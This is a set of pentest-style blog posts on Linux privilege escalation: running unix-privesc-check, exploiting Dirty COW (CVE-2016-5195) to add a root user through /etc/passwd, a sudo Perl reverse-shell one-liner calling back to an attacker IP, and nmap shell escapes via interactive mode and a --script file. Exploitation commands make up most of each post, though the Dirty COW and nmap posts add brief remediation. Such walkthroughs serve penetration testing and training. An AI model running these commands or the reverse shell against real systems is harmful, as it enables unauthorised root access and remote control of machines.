by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps
http://pentestmonkey.net/tools/audit/unix-privesc-check
https://github.com/pentestmonkey/unix-privesc-check
Execute
1. Download the file into Kali/Parrot

2. Extract the files from .tar.gz
- tar -xzvf unix-privesc-check-1.4.tar.gz
3. Access the folder
- cd unix-privesc-check-1.4
- ls

4. Start python web server to download the file into the target machine
- python -m SimpleHTTPServer 9999


5. Download the file into the target machine
- wget http://10.10.14.10:9999/unix-privesc-check
- ls

6. Make the script executable
- ls -l
- chmod 777 unix-privesc-check
- ls -l
7. Run the script
- ./unix-privesc-check detailed

Analyze the output and get what is needed for a privilege escalation attempt.
by Vry4n_ | Dec 5, 2019 | Privilege Escalation
Race condition in mm/gup.c in the Linux kernel 2.x through 4.x before 4.8.3 allows local users to gain privileges by leveraging incorrect handling of a copy-on-write (COW) feature to write to a read-only memory mapping, as exploited in the wild in October 2016, aka “Dirty COW.”
- An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.
- This flaw allows an attacker with a local system account to modify on-disk binaries, bypassing the standard permission mechanisms that would prevent modification without an appropriate permission set.
Dirty COW affected a wide range of Linux kernel versions, spanning from 2.6.22 (released in 2007) to 4.8.3 (released in 2016). Consequently, this encompassed a vast number of Linux distributions and systems, making the vulnerability particularly impactful. It is crucial for organizations to assess their systems to determine if they are running a vulnerable version of the Linux kernel.
Vulnerable Piece of Code: PTRACE_POKEDATA
The vulnerability in Dirty COW stemmed from a flaw in the implementation of the PTRACE_POKEDATA functionality within the Linux kernel. PTRACE_POKEDATA is a mechanism that allows a process to modify the memory of another process, commonly used by debuggers and system utilities. The vulnerability occurred due to improper handling of the copy-on-write (COW) mechanism in the Linux kernel.

The COW mechanism enables processes to share the same memory pages until one of the processes modifies the shared page. In Dirty COW, an attacker could exploit a race condition in the COW mechanism to gain write access to read-only memory mappings. By doing so, they could alter sensitive data or execute arbitrary code within the kernel space, potentially achieving privilege escalation.
Affected Products
Affected systems: Linux kernel 2.x through 4.x before 4.8.3
2.6.22 < 3.9

Identification
1. Scan the host too see if this is vulnerable to DirtyCow
- ./linux-exploit-suggester

Kernel version: 3.2.0
Exploit status: Highly probable
2. Check the kernel version

Exploitation
Dirtycow is a possible exploit of the vulnerability CVE-2016-5195. Running the program as unprivileged user on a vulnerable system, it’ll modify the /etc/passwd file
1. Download the exploit

// Original exploit (dirtycow’s ptrace_pokedata “pokemon” method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
2. Upload the exploit into the attacked machine
- python -m SimpleHTTPServer 9990

- wget http://10.10.14.14:9990/40839

3. In the contents of the script there is the compile instruction
Find the compile instructions
Rename the script, and compile it
- mv 40839 dirty.c
- gcc -pthreat dirty.c -o dirty -lcrypt
- ls -l dirty

4. Run the script

5. Test the exploit by changing to the user firefart using su
- su firefart
- Password: 123456

- cat /etc/passwd | head -n 5

There is the user with all root privileges
Solution
The vendor has issued a source code fix
- Patch the Kernel: Identify the Linux distribution and version running on the affected systems. Visit the official vendor’s website or utilize package management tools (e.g., yum, apt-get) to update to the latest patched kernel.
- Reboot the System: After applying the kernel patch, it is essential to reboot the affected systems to ensure the changes take effect. This step ensures that the vulnerable kernel is no longer in use.
- Vulnerability Assessment: Conduct a thorough vulnerability assessment to identify any remaining unpatched systems or vulnerabilities. Employ vulnerability scanning tools or penetration testing techniques to assess the security posture of your environment.
- Implement Access Controls: Apply the principle of least privilege and enforce robust access controls. Restrict user privileges and ensure proper segregation of duties. Employ mechanisms such as mandatory access controls (MAC) or role-based access controls (RBAC) to limit the potential impact of unauthorized access.
- Continuous Monitoring and Maintenance: Maintain a proactive security posture by monitoring security advisories, subscribing to relevant mailing lists, and regularly applying security updates. Stay informed about emerging threats and promptly respond to any new vulnerabilities discovered in the Linux kernel or other critical software components.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2016-5195
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5195
https://www.exploit-db.com/exploits/40839
https://github.com/gbonacini/CVE-2016-5195
https://sandstorm.io/news/2016-10-25-cve-2016-5195-dirtycow-mitigated
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Using Pearl to elevate privileges using a reverse shell.
Exploit
1. Check sudo permissions


2. Start a listener on Kali/Parrot

3. run perl using sudo as no password is required.
- sudo /usr/bin/perl -e ‘use Socket;$i=”10.10.14.16″;$p=4445;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

4. Check on the listener
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Nmap is a scanner for network and OS services detection. However, if misconfigured to be used with “sudo” or “administrator” privileges can lead to a privilege escalation.
Exploit 1

1. Check what sudo permission the current user has, desired “NOPASSWD”
2. Execute Nmap in interactive mode

3. Nmap has been run with “sudo” privileges. Run a shell inside the Nmap interactive prompt
Exploit 2

1. Having sticky bit permission I get a root shell using ‘!sh’ and now ‘!bash’ so it is worthy to try different shells.
- ls -l /usr/local/bin/nmap

2. Accessing interactive mode we can run the shell
- nmap –interactive
- !bash
- whoami
- exit
- !sh
- whoami

Exploit 3

1. In case that “–interactive” is not an option
- sudo -l
- sudo -u root nmap –interactive

2. We will now try playing with environmental variables
- TF=$(mktemp)
- echo ‘os.execute(“/bin/sh”)’ > $TF
- sudo nmap –script=$TF

3. We now are root
- bash
- whoami; date; hostname
Remedy
Limit the commands a user has access with using sudo (NOPASSWD).